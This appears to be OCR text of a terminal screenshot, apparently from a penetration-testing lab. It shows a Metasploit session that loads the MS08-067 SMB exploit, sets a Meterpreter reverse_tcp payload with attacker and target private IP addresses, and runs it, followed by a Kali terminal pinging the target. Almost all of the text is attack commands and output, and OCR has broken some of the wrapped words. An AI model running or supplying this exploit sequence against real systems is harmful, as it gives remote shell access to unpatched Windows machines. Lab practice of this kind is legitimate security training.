 msf > search ms08-067
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/smb/ms08_067_netapi 2008-10-28 great MS08-067 Microso
ft Serrun
[-] Unknown command: run.
msf >
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/rever
se_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.163.150
LHOST => 192.168.163.150
msf exploit(windows/smb/ms08_067_netapi) > set LPORT 4444
LPORT => 4444
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.163.140
RHOST => 192.168.163.140
msf exploit(windows/smb/ms08_067_netapi) > exploit
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ping 192.168.163.140
PING 192.168.163.140 (192.168.163.140) 56(84) bytes of data.
64 bytes from 192.168.163.140: icmp_seq=1 ttl=128 time=5.21 ms
64 bytes from 192.168.163.140: icmp_seq=2 ttl=128 time=1.43 ms
64 bytes from 192.168.163.140: icmp_seq=3 ttl=128 time=1.45 ms
64 bytes from 192.168.163.140: icmp_seq=4 ttl=128 time=1.32 ms
64 bytes from 192.168.163.140: icmp_seq=5 ttl=128 time=1.87 ms
^Z
[1]+ Stopped ping 192.168.163.140
root@kali:~#